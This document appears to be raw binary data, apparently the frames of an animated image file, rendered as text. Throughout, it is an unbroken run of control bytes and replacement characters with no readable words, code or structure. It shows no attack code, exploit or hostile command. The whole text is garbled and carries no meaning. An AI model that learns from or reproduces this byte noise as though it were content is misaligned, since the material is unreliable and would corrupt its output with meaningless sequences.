<p�I������x)�������c��gJ6kcT�J&A����R@.��:�u��d�>`�H�ց�g��/P_����ַ䋆p�����O *�����P���,f���k��i�0���x+@����M�X �jUd�#I�D#�	$A�W���E�{�� ,�AՐ��	$!>��ВSJS)�B�luR W�d��J�����<������,䬐?tX .�H�5����ϰ�I@�88���l<���l�d L��c�Q>�KV
�Z�еU�,� Gj�
(@�Â�T�#��pJQ�	w,غ�';Y�{�/x��r��Z��&H�,i$69G ���\-YCM@����	}����! 	'2&����Q�F��$��h<�:�J|�S�)?u��T�S�MH����[|�<�j��r����7��k�5rFy�Z	H�C�ρ"X/��$$q(�U��-���p�6>� 0�û;����y,Ru|�$|soq��,�$��	�X�
np=F)�	���Ŀ 應�d��0-��v �RW�����Y!��D�� �gOM5���/a���|��PU�hd� A �n�?�`���4��Ԧ�xo��[*�^�ֵ�3`a0=@T��0�!�a�����x�\�2�K�b'R{����0U��eC
��<��JP9�h9���r���� �p4��#�d�	���R)���1�h�4�*�˂
"�P�#��	��b�K�2/��ʡ�C���⤬� �� ���i��8�K�,���J@909������,�� �J���`<�(�8� ��� c*#( ��I�	����J���q�����Ϫ���[��� @K@���:% ���6"�R��87	�f�3��Ђ����>���[{�(DA؁j�u�	U�s������ ��00��2���E}�_�Eq8��
����.�a`�:P'����[�/�m1�{|!�Y��2�� ! �x8����H� <� �0J��D�k�������,�į)���P��ؑ����X�J3� E����i=S"S@��D����0�W(Va�0����A:��0>S���q'�-����)�04�C��C<􈕜�	��m܁��SH�	G8�	��%X��?����$���LR�$���
%��jx���b=GZע3 �3���h�Z���R ^qÍ�0��,9����ÏZĒ���k���8���C� �h13��!`���(�!lX�&�p#a��y֓�� 5)����W�N����� �� O5��
C��!�Ћ������� "�ȴ�4@�<��D�j�Ǝx��0I�� AXNq��$���v3:���0�#��E����YB��4�Z��f�L�4�tG2��WS���кE��q��A�4k +��d��R�A>��9TЁ`P���0m��G�P�{D����s�5` ��؂���<JV#�x@��7�$�	�dŬ0}@�Q'`U��q*U�a$MO��z;�22�h���'] X��Ml@�!��v�-�؂�qP�p�$�.�y����P�|΁XF#�s4L7���3��Oġ�
!�ӎ�-ً�x7p(�����3� ��I��|�$�iA�s;U\�⛗�R�:X�&I4��Q�<P��Ku�.�R<#Ё8`x��"�p1�+,L�S5� @�)����1��V{���x���7 ,���p�!� (���� '�X�QH�$���\�7�����P���x�|Z�x`,����,�@���`�XWu��$�F��5hΙX;�2u?}�(L����ƌ |r�.0�Ȋ�
C�H@����.�RhH���9'%E�i�ڭ�8��)�d�غ�(H ���<h�]�$�Pl��<} ���5H��[
м�C���ɜ=��I�(���ȼF,yQЪ7�:������T�¥'W����Xw��˓"^t��7d(��|j�X�H ��,]-]�(��P�Є�T�  �F�H �K��]À)h�R��ICLn]L�`��؟
Ю0^h�x�Ԫ^aa# =#���2*{5��
S-�ʞ�]Q����)L� �5�Ђ8��9�x�1�}4�E<����X��߭ �J�5�]�&�!�:��̛R =��0 ���i��J�L�!����;��b)�Ƚ:�=N���%+wJ��H&�@�
>�
�u��aRh`~���%�"vZ���Ёn�#��}�b ����M G���\�7ܳ�OIr�qZKşsʛ�0h�3Xށ�c:n�*Ă@�;��툊O�c�[,��7X��[cU>���Ʌ�Q�M�
aH�J ��I��l��-�r` ~�)&ǣ��R� ��/&0�Z-lf��%�5~!�!�({c`6s ����v���� C��d�
T�7P���f�3'i�x
'2��� ]G�7��p��,�`Ȃj#��؝�P��\�����݅�g������8�(�6�3�;�js�q�;F�b���M���~>oȅ!��W���N��0� "懗�k��,PM��(h�����X7b $H�@G@[�0�}�K8�5 �E�g�p�� �K���(;���bah�Od�`h# m�I\4>��g'p*j�Wk��M3
Ixk���k����E�8�����`��[�ws����15} K �z��|�7�ŨP�H�n=�=�;�9v=2�6�=���WC�Rl׍)d~��kVB�H�^*ZX���.���_A �g؂3H[8���Ѐ�vNt��-��r��s���Kc�����7�e��eU+��;){O=r��.0�����Q����(do(d>(��N���"f�0#H`"6p)_�p��s87N΍�)��%@�<��L�4���NGr�}��2�>o�c o)+o<��[�0�����4*l5ZX �\���|;�D��ۦ�X��^�)`�(�����"��S��S��a`�_�~ �!�
7��`��r^XXeI!����)��\vc7�'T8<�s(�.@�>��0p�)����M2�t�}:�2��@�� }�tN'�  8 n��_�a��T�bP���;�t�sbs/�H$�bb��� "�0׀\��6�W:�W(�:P�:wq�`�b9v��Xٕ�Ρ�N
^� m�&x�Lwq'���`���3����b�<:�#�Xo��<0 u��M� .�(����5�xx:�$�����:?�:ׯ;�l����`���� ���aũ�ަ�x�%�8�8y����  -M �_�BȑS݂>�)E{��%X�N���	� $�/��/��|+��]�|�o$@(��N�7����z:/�c��G�9���؅����V������ND�z� H��{�'���tģ X������.� 5ܢ���/�������)�������8}�/��;�Fh�nv�N�}��x���}�����,h� 

Pp
)���H� �_�|!��C��C�`��:�����R��F꘣Y����u��p��߫W͘��G�0l��)ԨR~����?;�$V�w�_�]����
�Ҫ%��M˗0cb�Y�� s`.��;h-D��Q ��L��2n���c
�4tڂ�_�C:pQ��KZϢ;���eL�s��l�:&*K��J�I�?PB���7d�5����$I6�H�d�6)���.=:�)�5h����
,n�<z���/�@��0 `����1e���o Ѐ�x �	� ��σ�S��Z�Cd�aoD�!�8bo �7�$���#��1��T��8#� !� � ,    � u  � �	H����4`�� �sX�`( �?�	@����0����3#CʜI��͛�H����`���/	�Acܨ�� ;�j�q�Ы�<pj�d�n�]�V �l��_��bS�(u`R���i��U�Y6N�WT�N���c��0?\�0z۶��q����@����	�c�@@þV�W`R�z���h̾��:�hPο@A�~^�6���9�=su u4�>�$�H0�9&'���q�]�^�ΘW��ĸ�` p���܀�n�!���SL��фb=�-1 XAI%e-���c~�B%
�~�TR�"G2�@F��59� �p��P(M�q�W�%�m����c�f"A�1f��a�?�U.���  ���㙣� ?��t`_ߝ��~B��_O�0�Wb�QU�e��F(i$�I����qP����q�oA�К��i����X)��=9`�M��Hh��D�(aa�p�p$��4�0�)�l~�sg�%�G2�i%��?O�IAo=i!F��Xk�0Sl1�@�:O6��WD�`����9X聊�����|�,; g�v�O�
4)iK�U�FE��m������"�$0��D;#$��3V!��@�N6�uZ���z`Q8�2�%�	4>*�iÞ�u+B(��"��gL�׷!l�1�M%�Oʝ���T͇��y�e�ϗ4�?q_��im�glF��BM�͡�1���k�&�L�+A$� G%�u2Loeg�W�@��>�3��q��H ����M�a�����LKB�ܾ
5������M�����V6UAu���� &�lAq;M9O�:s��%�A�)��ն��!�1�����"2U?B�5�F�L����bj�1���S�C�`0��t�D�R�E�k ���gB�&5��G{چv'�wůp�Sh��B�
0���?>�(+ iPU���u��}�@��{� n4ؙ��M4E� \�c���c�Q
��B�������((�s(@x������3��r�������r�#&~&:|� ��o]lA�H�,v���`a�)5?]���,!@�?$�G<����#[ ������%��H�h\0��g 9�0F^ę��f�6N�K r4�@~�����0傜������I�(qKD��G�yBZF� -�A�yN����,���R�a
h�zh�?�@�
=�bHp�4�y�e�&0��	C�vFƋ��	+d��:e A���:9*Nqr�f\Q��R�@�� m�)),�KX��l�����e�xF8*o�U���&y��s �4�J�yU�t��&�@� ��u�*�I� <��E1dÈ�B5��La ��)A�����u��[����2u&�S��ҪA	��V�yU�ڔ ]Ui���iH�&%�X7Z�s�a�����(B2�w��>�[;����|A��� V �XA� 4����8��Y�a�X��W�*���E�hg�a��t�e�� �Zֵ��#:4I�Ҧ)�vm���A
R�x�?�Ѕe��pD�zA�4t �M.��݂<� ̰jA\a�� ��4�!�� �Ѫ�S�'4�E,Q�%� K�@d��v��,J����H�9:1�>x�
&d�1��2pAAH������r�7�e+_س��f��݁��9��U#� h�
�@�%0��w��P�@�>ﹿ�������@v�0���0&Ux0KrB +�&�E�4A��-亼�v eO_��ή6��B��0����� 2�Z0q��:�x�j���/�������.0�
0t	�0������0�юv �i1��r��� 3"L)���2BjmkzRVDv��a��q��?n����g�Y�����w�\H�⃉d��{���C���!N�@5�&���,B2})�[.p���P�@ ;��?v����CG�H@�����9� H ��Oc��؁4TaD�5�k`0+:�������k|��A81wN��;ȉ0�>�\�@�@�sMT5�	��H����{�7�@"_���@�@�E�oEt�ʨ���U1����^�Hw0T,�5V��#^�����;'^�{�s������q'8����a���6a�@��y�K󑿼@2������<�	<�Y@�@qغ@nэ�!ycI��9�.���8��{(�����G���wg|g|W0mN�&���|j�s��x$@tX}�}q��u�p}��P�"@o��}���Gz���H@
/�_���78f�w� fP�Ch��`=�vxGr���Hn	��:���ׁ�g'�u[ȁX'HZ'�
��~��y{�Flwq�wP  hQ�a�C��z�q � s���q;�s
�At�'��'^�!p^B�u�s;P��p0��\m�3]@{����q � ��v�x����}�w��q����P����s��t��eHy&H��u�����u��Zȉ�XtFp  �����!�1���vj�v�q�H�y� J��xXy؇v��������x�8};�iڷ}�X!X����x�x�!w��~�e�q �C�>�
�v<�q�wYfP<�J����x����
= f0�vxw8�>yn	�j��xψy�h�&p�HZ��ŰUp���~�p��ޤ*)wqQ�0�X�Jp�J���`�Chw?H����hz����@w���PyB'��p�g��q@ta�A1v�*i�Xq��P�p���7�6i���G|P wu�E���隂I�F;����� �%�!\Y�� ���0� `iS� H {����0	�o	�hxh�89��� Q��
�)��i�Z��ٛ����F_8�h� yș^7�ѹ
�9�Hv {h��!w�	��(��FY��9�<@��iP�X�E�����PW�ye�Fe\�}�YtG�q�Iz]'�� F�s `��	���d 
��vV�q���6 �p� V:�� 
�D�����䩚x8�)�;�Y���)�}�w]���)6j��'���	�
Ur 0+�
V�����V��8�qP����T:���o�0�
����f�`��	cJ���-��s�f�`}�w�q�V٘X��Fgk���
��/@���i���jʶ���X��������Z���o �J��
�
��j�Z ��9H��G@t����;�t&��(x�
'`�7�����
����gC�#�j �Жq?)�PX��p�P���[���	��w�����e��͗��ժѮ"t�����'��p��}*5���0�t(� M`��؎oh�j�}y�`��� �Y� 
��
�����ʬ`j��y��y�*j�����p����P���u�y�'�u)�"`e8ۧ�Я:+�� D&��v���8�C(��)L���Y �Z�K�w����I�5��+:��tHǲ����x�m[z�ȕRƧ8[��uۧQ`;� 
j��Ćl�*�>�6����깸�B��Y��6�;|���`�`�p�<� ��;���tL�'��qP��;aio�s�`~�кQ��	��0�`�i������ȇ h�y�[Ko�Z���P��+�`&Н�i��Z�]{��p��nAQ����&\^W�6Zt��0��+
�PC�(}Я��}6q�q/	��i�8�����]�P��[� 6P|
�0�y���{��+�E�j$;9 ��ڜB׶�P�XI��	�v]0,�к:��,���9��lA|g���6p��L�k��� B`��*
��|=P�ǖ�w���P��:����� �����k+�׾���	8�8{�V2�	��7�g~l|V�<������ ���
P�L��I�&P��s�w�<�5��Μ�a�+��P�+l�m۶Y�Ѻ�*
�SC�Q�9��|�v��ĄL�����:
��
PB ͆����=��|���^ �
��BW�u���' �qL~s��M 
�@(H�C {�!{\@�\ �P���9�QĈ;��̱Y�Q�� 	 m�/������`%��$�Ѷځ�n]��8K�3�M�L�� k�7�z&lW�>���H�x������X��� 7��Vy�o��I��kBY���p�vʟ-�$�jdMֳ����5cC3nv�p�z�g�Fħ��1�{�J`� 
L	-Z 	T�@m,"� �G� P�+�d�<�����mKu��dMu���D�Ip���gA�W@�̺�P��~-��� B �}P��@�Fm���;-�{�����c�i������l�'P�h̀o���r<C�.v� p �����Mm� � ���l�p�� ��k�Z��	�5h��;��خ��P�  {[��\-t�җ٘���_g����h�_�kz��pуP� � �'��W
ԚJ�[��u=���N
Ƽ�E�Y� =X��Y����'�P���|]���L�i���F6ݡp�h�f��]�x��n������Y�]��L�c�f�`0	6��YL�5��.�}��X�&\�WR76C�̯���c��a�3-מNh�}=zm� ��D�sy�X��~�ĵ� & P�%m"��z.�{�����<l��b b�P�\ݜQޘ��aU��@9�+
��-PsqW3�_�态~��[�R������>��ת3` �%`N�Uj�]� (���T	��)�m�ޜ��Lf���^�.�r��,���p�N��g�^����+��Bp�9��KlQ�o`�4�F�����k���-?(`^�wG�Dbp���)!�������%m�R�0�� �>)#�-��W�>�*�g%0l������n��U�W/Bߺ~P��#/ͣ�����C��(��:6���!aM[�����w@��4?el���Ֆ�"�]���i-��_��d P��.�4�Pc:�wL��QO�n����+0T�P��N��I?�@���ѷ������Pp�0�˿q�*�7a!�lڀ�Ӧ-۸w�~�FEa?O����DLI&
1���I�9���Q!C�
"V ��B��8B8
�4�����#�

���  �0d��%J�s����R@��o��6���@�!
�%��T-oj��b�GX'h�E���F4-�O����@���@P�p����9+�\P�7�!-\TN��B1'a�^�#G�H
W�Ī���H���OM��XH}� 

(� �B�i����٦���Z�
������"�?�5=3��~8˄�Ԃ@.-"[�.�@`R4�2̰�&@5[c���	Sd��a�E����LvK'���m�D���@ D!8i�&F�ʫ�0h!��N�M��@��㢄��R+��t˃��l�:qD����I
L���ؒ��ȏ��,tȋ��C�:T�����4є'<	��Xdb���y�$=�Q!���iǑ�"n��R�9$����v��n��
���!b袋"B��hK��rQ+�Xax®5�B����\�Z��cN:d������.kجCmw ��Ѕ>Lm���5RUl��r�t�w�A�PG"��TS]�NPd!�>�n�$�xU!�C�����`�^�����˳s��tk��H���:S��Z����9ȥ�AZ6�Y���@�@�7��4�JK�tQ�8Th���4���cs#i�I�M���ib�����H���8���������Rk��|K��R�/7kٷ��jA��wr1b@:GJ!O���%��6�y�� EU�����'��r����w{)��vS�T�*@��Y��C�G�
c2�(y�F�Ⱁs9f�H�=>�᾽F2���8�L�y57�N��<�\j��7��B3�����4����v3�P�	��lR���h�F� �F�0�e(����8&�+&A� ؎`0�5(��������=@I�@li�2#�P�� ��0u�D羧��i2���P�:x=D!���C��D|]mD��D)������	L�9�Q#�܁%�`�8��T��@��x3|� @� ���d* Kb4��iA6�ٳlƴ�H(_?����chz0�?����=�Ouq�i�3��Fk�	�D�E-��l0��L��,bw#IG��K��ac������Q:Ip�B�7��Q`;��	񖽓�)d{���X3.Ǭ�L6�J����3^pߛ���6���s��BR�9�L!J�Kת��� A��ڇ,$K5�'Z<��ln���D2*Ɍv#�L,��O~"�
���Ә��$h"!; ��ߺ����W���7A醸��=�|�n��N�\��@�'�`�O�L��$�9(���u�(�Pi�6}�?�C }��E4���?,���7Q�����ʎ$� �00
`R�^ cp%B��<8[���&q|��B(C�em��L@:`aN��S���85�J*c7��`��Q���XK/
P�|� ��f6��_���j�B��b�&�|
Ɯ����@VL�R,�]!m��f����N�3��C�����Iz�sY|��d";E��Ĵ,Ƞ�;{��27�]L�k��E��,d!\a�jao��*��h�)&M�s���Ei}��W�t2�q�,�s�p��*DZB�L�����C�07�`	#��N�dL%C�^R����
Ń0vI�V/� %l5Z��-:6��bE��?x!L�$��k[�q�YҦ<�c��&�2B�@%�n��=��8���"3�׾ov�]�u�c��a$g�\��Sf�#1�Ԟj�@�[��m�\`ؠ�`�-o�����L��)w!q0.���4!c#X���L<�  �+ 
H� ����XHr�"nL�	�V���#j�U@���6��ҹhP}#T/�p�<m�����h5L䪌���<�1��C���,�J@b�
Q��0���m#�N�+���C���R)y'#?�Y����Y6X9�*C~��}�K�u<͵��>L�h�fy$�D$Bz4,H���&��t/��+��<�!��C �P�� "X�n�c�����X�v�L+Q2���야�(��wsOl�������ص�	�%��<y���|ԕ��UB����C���eJ��� `����^f�|$l��"�>q����؁؝S��QGή���R���>
� 'ĻvQ�jK��K-�%�<ּP͔�[� �F�������iW�]��O��4�"H;�YږΜ
,�J\�Ry�����p��(������Z�(�(�59�����+h���i)��æ�� �h���1oS
	��A xKX�${��m�����(�9T¼6y�v���ڂ��4P�8��ݰ "��Py8���P�`��8���� (!=늅x�m�D��g�iy�7��R�vڼ��%�.PK(���$�p�m�9��M{��pC�F���S sr�pP��ӵ��
 Q���J@� �؁Ё.la�3�������(��ە�*��:�6��g��!!h�4��X���!������Q���\>@2&��p��x�/���#FX �ڍ(9@�JH�PG����O܉�	S\؁��� 8���@ݫ�%�
0�2�@�<15o�	ǘ�x��%*5�0�S`�P3�'�#�� �Oj��)DC�$	)<T����JR��lIj �с��H"HBw���j8\P�{���GS� �>� A�����	�#����2�؂5Ȼ�	�0 ����9_%����z��ș�9c4(0��Y,<���YB?'�"�-��<�\~-��>l��p8x̃px��T���	S�G �B��P�Vl�*��� X�}p6� K�+	�0�Z����m���˰����4i%����W(�0��i��k��1<T��;�ٲˈ�Zʬj�D�@4�������p`��� �x�|4�|\�TLM>
��yE/�����hҎ��; 49]�{
�|�ƚ9������F�2(pP��! �0��!CF�I7Q�7I�r��p ǍL�#��>X�|�aa��ǤDR�x��OФ=��O�S؁#��T�X�V�3�ã���%H�2 2��$����;@[����c,Ƒ�9�N��!&� ��.��P�5���hQ:� ��~�6G��
Q�����'#l7>�) JM�#]K��t�St�u!N 
�#�xͧ�+]�$�#)!!
����#	D��|����Z��b������T�%�T0��a�v�*�F������vڡ�$9��j��J�oX7��\���$�`���^�,�B��3x 4�*6���!�2�;5��[��J��<��P�������,�" ���Khi5T<���ȲӪvy�b��cݍ�yw�H�R���H�v�j�WM$��<ER�)K>�RA ��WM�	|V裺3������ބS��Um{C��!8��*5%� 0�a(�+ �T ��FI@TmC����H�� ���Q��x��QT��|��2��<�-�مpOzڑ8��B�E���#��,����5� ���M*�Ȯ�CZ�j�4���7����P�ònq��p� �-�%�VC�[BR~�-bܪp�X�	���	rRW�x�[������g��$D�T��%M(�$���8� 胷����*Y� e#!�ԳԞ�8�� 2Z��p�ga���� /���D�0(�������6`Q0���� Gb�w��RW9|�!E�]���g�X���H�ɵ_�Hߡ%�}̂~5����������:S2,b�xSf���I�\h$`<4i!W�����(0�`����-�91��X������9�^뽋;%�!����ZW�H,lK;�~��Tx��a���-ݍ~ =�Z��_R��C�'}_�a�;��6�(༭V*f�K�/�0���0й6@�0v���ā�T�:��>9��.��`$�G"'� �=A�\��[� FdDn��
����(a ���u�I֮յ���L��N~� �:a�9�P�X�i�0T�1: ^X��`�0�?�!�ef��0N�G�p�b��bna�@,7@�����g�fm�f�.�, `Ȃ,�զ�����Iv���;Y�U�� ���_�ݻe��4�����y�.��3p/����`��#xi�[�%���;���^%W�T��v9��X���>�f�>kN�A�` i�#l6g�32=�1}��)1�`�]��͑]h�F��n�7�i�.��3؆�[X ������!�`f$}�j�&[}��*��b���� ��=k������>�H[ C�l6����MRP���Tf�x WVC:����@l��\ȅ��+ +��8�l�!�+�~Ɓ��0���Ih>ЦF���Kefȅ�f`7��^�Ѕ��������>����sxH�����.�@�ӵ�T�A� 5��%x�,lf�����{Z� .�+؅pj����"�.� �ho ��5Z�jО�g	��!��H�q�8`'`j;� [�\��Y�F����)h�ⶄ�N�������{ ����!a5n���/�s��޹5�Bf��8�]��C_g;<{��8e����1��M�-��
�Af�38=��9���E��A�]������>��PpX¡)����X.�+���=��3��6t5$$X����r���������L7�(��z���F��F�0��)x�Ƞzuv?�` ��脁�=^�x�!�$� �5/��
؄���q.X� ��]v�>o�^Ѐ?���� PC`���D��(v�H��e'X���]�H�u>�.XRs�a��v�y���gV$���!��"�XVG�ט!P������a�����a7v5� 5��_@29i��a@�����j߅��H���&���Ă!�����y�'�u'��d�����f��M���P�z����z�W�a�z=��!��){3?�%P{�,�ql'y��{�8��A���|���A��N�y$S�)����-a� �݀���s=W�ϟ��w/�B�sxA,�~��(���	Cx�������?��M 6b��Y�G��Z����zP�]�x.�z��g�)�
����ah�H��&"�� �L�W
��P�����h�$ʔ*W�l���I	`�d�PC�5&�����>vY)�q��3��Ӧ�z�Y��#��/�-Y2d��4ǒ-k�,ږ�����F�2�	X,=í`�S���H��?�lR�8�Yi'S����e�%=�o�� ����3�͙W�n��5Z �d��	�6�ܺW��xa7���]K���c��ʗ�N�R�s�i !� � ,        � !� � ,    � v  � �	H���� $x��`�kx��R�ƂY����1�I\Dٰ����K�ʤ͛8s��)��~	 @����b��!���t`!�*���kA�)��T�Ҡ\ΐ��Ք�۷pu��_���-H�(��pf	�E*�G
Dl�$���*\��,A�![w஬��Cd���}�
�J� ]�~��Ƣ6=@Rdb�m�
��2Ңk������HM}gi�b�f�o�G�^/����"����HX����j���Ž�c,�Asx$E4�Ug�A�7P��=��AP yQH^U	[]��B�X�dM��PI�ԇ/m�?g`���Lw��1� �	^��y�]�R|��#C��D�}e�Ŕ��6Ro�_I�U���
$Ô�.�0��<Hڂ��O�%��@M)T�r��AY4��vL��]�X����1��@5D�?�q��)���PMcH�c��98�����u���&�>���G�eq@�i(�z!�F�����}� ��чla�� .m`!�����@�F������p����wP 6����h�nl}!41�?k$�ɡ�9vb�U&l�E<��9F�1�ėr	8���Ev�m�N����vF���v���;�h�"D���$*�?#4�OI�ş"���h�gT+1-W|�%�\RJ gP��@5�����	+A�>�A�|�&$Ao������,O�J���5���4Q�:�f��]��wa�01�L�@���5���Zx�����-���?
���Y=P-�m�k4�9���A�7�!EIG& >��R�3��y��n��@'��@ʥ��9aB�=��2?%}�H!���b]�ЁEă�8�|ԥ,B<r"�&�q>��ɜ����$>!p�{N����}H�@�gq�7�I(r+:�!bu@�$7�%� ���3�3�Ņ4�C[������^Y�F�'U�mN$T����� �D��	AP�#!iIqHr;�0`S�
�?L�".~�@ʱ���I9.������)N�3�{Z0�z��	T�ҽ�	"��J�2��]1im��R�� ���?a��4	��]�I!��4��ӟ�0�(1���)��$ꬂ��R����MyPz��?���0`+���@��<`��h�.��C��<B���BJ��n1[e�H�R�2
��͔K��r1�A�<�
T��x�;��-#��u�����K8���EM�� e��a�M�WI|�C�g5QJ��3�y�M��� %*��H�D���H�JOj	]�Sw�{�@���iI
��C�'�çQ���Q�<� A�)��p��5	l3��l�v�:$4`���B .H^�H|:��C�?�����u< @cN[E��\{K=�T�0�Z�^�\�P:ՠ>u��jnF�$�#Q��xt��\Qt�G"���6t����?��ˁhQ �pD:�7\<`��\:����Q8�&|�ׂa�B�+Sep�� ��H|�8�����iS�T��Ո������m	i�?��;�b��,a�,a��� Eg`lF.���"t�&��5�	�"W|=Bq�[�*7�7�-_��W8L���x�s,8�V�Qx�# 	�0]�Jps����v�KXo�cЁt������х�C�%��?�Z��
b}�kB\6��M >��?L\����DtR�U2�����.���ZاD����Q�@V�W���@
R���]�@԰�.���\���@?����}�!�s��c2N�#�)cY ��闋�܁D��pr]���$@�?��iSG�9��@�0���.pnQ��gJT����
;Xb	4����/��І������	>؀�@�+��4�,^��gt������`C��G(B���^��$���� ը��@r��h�Գ�q]��a���@��Ҭ'5�s>���\hh3��y�����%��Q��+8�N 4,������X7N�JQ_w�с:�t�z!���Bp��"���Ӹp�w i�Bݸԡ�)��'0`��Ӏ�4�8A8������'8�3� �� J�wpӀ%P6�1�p�F�:gw�R\蠸B/���� �98AH�􌤺��P�"D]T��X�F7�����
�'E�L.|!�/�?F.���z���o�W���y�]^BZ�B�S�b�cY�ȍ73&�T�`ߖ����o������n���;���o��wC���K02�%t���f{�6�&m�@|P uG|fPw�'�N@r���WD`	�xӧ�n���G�k�'p��"�y7p���wq`6!�fp���guV�u�wo��@
��8h �N�pwf !|�����Gr$7����%p80}<qt��"�~a�P�qy�" qpzWg� q�Q^�!0���v8�O�z��G�[�hU����S�{{ǀQm=�m�d����y�'7�o!��W5h�g�1H�r� =q�
����g~�!��Nc�_P��r`�@������0�YH��y'��8�{�@w�����GlH�����花�0�qP�7Pu�����Ћ���qv�j�
 'h�8���|�G�P���J����А�hr���
ܸ����7�:p���7��旎юa����;������ q���(vS@c_�
mN(�z��UH��Th<��� ��8�q�r�H�#G�UH2 �:���0�70���()iy�8����
��j � &#�1��`V��)mN�mpwG�I���(��PJ�M��SȀ=P��X�h�oՕ@g:@�dy�G6x�05X�q'P"0y��rY�ry�pQ@g�'�	���zW��1���ٔJ�<`w&����
�ǘ86���G���I�Ȋ5��k�Ҁ�wp9�`�j�
� m�q�I�� ��ii�@�X �<��O��iɷ��#����f����9`iya�0hq���I���� �� �	�s)��
#F�n!��9og�T8��8P�L���:�����{>�T�
Wfi�nxWg'*ʢ� 
�@��0���_u�a$7r����)�AjA*E��Z |z��	y׌9�IiJ@�}Z�1�(��pX`�pu*��0�,�� 
� ���`*
S��p0j���¹s�re�����	�A�O�`P�~��E��P�����S��6y���A�+��*��
�
�;�k*
�
�����šN�7j��W�#�{Y��������
P�O�Z��~ڍ��������dSjj&!�К�,i%ʎ�
�
�
���`��a#�t�jz{�I��{��O���@���J� � ���}�m(7���6p����S�tB��xt�8���(�ᚓz~: ����a�\ ��}P��z���V�v�zwf���z��
� (�B`�m_��a����������x��Ȱ�IPk�ȸ鈂T[�;�ᩰ��`��j*�V��xwE)��y����@����W�\8��*��*\陡��H�}8h��giY�+yOǩ���A��0�C ��Z��� ���y��)�j�єo������& 	yk�NpWг��I�L)���'��CGH+8�"����'p'�"]�˭�+����SH�`*�a�l��w9rF9�KA�J B�����r�G��[�ʘ�
��ၒv�Qp�����'���"@z�p��������P���C��i{�+�o�{���
ٯS����B��*Lc���Dp�xk��j�z�0���Q����;�����`�u�;�e����	[��Ģ K` �S���J�i��,���w׹�|��p�J`�� � ��>�Fc�a��+������z���g�qPh�å�:\q�k�'b�����
�a2�J�t�g"[{�ƅȀ�w��i�y������5�^�O?0��
���Hɐ׌ @���D'�V~紳�9\��� p������#�/	��P������cjpv���˳���<P��\���ɵ ��H>���)�������ǉ �\�jy�QE�Ǐ�����w���:pp�<�k0�J��n�F]�e8���Jy͝���;��b�xK�?+�ϩ�P�q�(}�q�.m(�Ow�"V��̢0# -6��#�7��Kh��mC��w��a�@��*�����Oa��c�mQ����M� ��Le]9�P� 0�3�~��Э��t�3N�]C
C�c|&���|��$n�?+��l�1[ ��+ u`OaP��a��?뾙�/�٠������j�;��l���	M��I�I�:�	K� �g~wh.gՆ�a�O��
Д�ɦ`�M_�-�W�-6�vZ��� ڋ�p��Q~���r,�;��N�\��	��3M 
#����D U �Y���g~�w��r� ������a�Eʫ�:���H���N`؆��=>�:�ߙ7˳��' ��Y���)]��	p��:C���P��,�B����gb�m�]n�?�Ԧ���ͫA�-�s��Ն��):�@ m5�z��@�1�Z�Pڮ���	�%b��:�����7
|)S��|c|V�X����`wίZ�Ո� ǝ���4{�Zthn���+��>���~$ zN0�Y^ǸǤ}�C�֟`��r��,�,n�,` ���sN�& x+p�����<�����^�
`
)�K�%�Fؗ���l��`�]���p�^ڜ^���o�\�::��3�Z�wM��A�c�.4����
�~������tK�`��<� ��o�L�n���I���I�(p>6[	�&wp*q�Qک	�h����6Uk�i�Ͻ�	��Gx��H�B�c~�g%`�F����+�|0�C������G.L�^���(�����
�$j��W��,����q��Ǧ�71�0Ȩ�D10`#9���g4ph���ȀL��i��,���x��P��c�E�z���(0�4�ձ61w�0X��ᕮ������.]�Uk��3�̭��D� _%�|��/�uN�E�/�l���o�?������4"@ QFz)4��'Є�RB𠥡%;��0���Y��ӿ-��$Zt��g���ܝ;�5]���F��1�ĉD �&�w�l���>5i2r��z��'�Hl!5dH�*TРQ�Ŀ��hi��2E
7nl��q�Ñ9*��̢G)�����@�&����af/7'�9[���{;uj̖��Ν�z�8nqOT�yJ��ɢEE�j$���Q�xUȾu$���Iz5����GD��K��}p@  [����"�`�N3���h�Zrɲ�4���rB����Ya�:�c@�!�lX��0B ��8�i�f� �	��Q�5��Z��#�L��O�������?��ι������ �����+AP�>�����p�>(0� ��a��: �?�Lŉ�Zh�[rh!xc$k�Ȕ;�ŋ���0�@� �r#A�:q�u��8���Li��Ǝ|4��S=2�E���)w(d�#)�����J��c�_�a��a�4:@#X�c��|��+�P(%�"[A�.{�"% �	�Z(D�C�FO�v!-*t$/8��E��1�?-�&PT��oN}��'<�NI碛ΨHB+�����2<�V9�;`�a=�4��3� ����î���RXH!����rM�#52%ݎ�qt$GM��1��$�ʔM��F `�t6o��F��36��E���{�(&F��&E�-�r ٪��Z�(����$���=�� ��;@fb�H0j5�	'c�gGl���6�H�Z"�Q���QF��1<�T���h�A}QG �Z`��ő$�8BS���W������n�\�)+����,�	8�H��b'�� 0���I���^��� 5�s$D"�q��A���DtB �T� �NC���b{a&#'�F>�"Ne������2��#�.S2Q��9��9�&F	�z3�ʕ�A%�Tm[ʧ2b!! �4���/P��uy�$%�a�
�w!�OD�ф�E��yCQ��PATÚ�M3*�	��֩���Fs,MVT�̤j���"����pn.���F��'E	p�#I(�µ�(a�@�����@���b$�Q|�<�i$���BG�Z `69I-&��0JC�I
b��D�#(��7�F�mJxc� Nd2�� �m�X����;���nO��R��H)qK�9��=�ti$�S����5�%�0{4��U�0D�F���d�"2B����Cm�B���F�(a&�M��G�%3F^���p��E�#<�Hs�Q�DPyJS&6�]o)X�
Mm����=;��
fg��"'9����A"�9�O�}��Q����t�I^��I�+���#���/9n*6lQ��fin1(E���#&��	L������i��45�	h>�H�-�L\��Ȭl���1�V�h�揊�(D�ȇ n�&(�*M�(�.pu�OcLK�����렝�Zm�����S��ԧ,*Z��"Z ���6���$c�k�D���Y����*{�Yxo��Y�Q��  �#� 8��B�%N�~���@|�@��"��i���Eo���`�:�����@�?�K�����O�G�:hAJ��`�|<�H���1�b)ݩ�v�7�8��p@��ȧ2�(��.� '�)�����c*��3ι&���MpbP;" <���H��-�5���b�#���6����~'��PB���DgRjj$�'.
ް��`ɰY�@r���ѥ�~�( �K��F^ �CQ A�A��oYF��y+5��|�kz8�?��((/��ie��_�r�E�W�t��O-ÀjȒ�9�#���v2vb�lq�����I*v$�4�&`�?Ì�K�g>u��.�CR�Y��fs�k$�P-UDN{��%�H���@hT�Ԉ6j�/�z�H&Չ~�Ɗ!W(J�
�$�?�"�í��+F�ĺ�@�2 ���
���F0�����q���H�e�fvj?�G4j�m��1��)�6���aॶ  A>!�A�����o�H���o*��j�\<�+a�#ɡ�R�����f^E+"��N[8��f�O ��,$.a	o
��T�4���ˢ+c+K1��ܤu*�s2�x
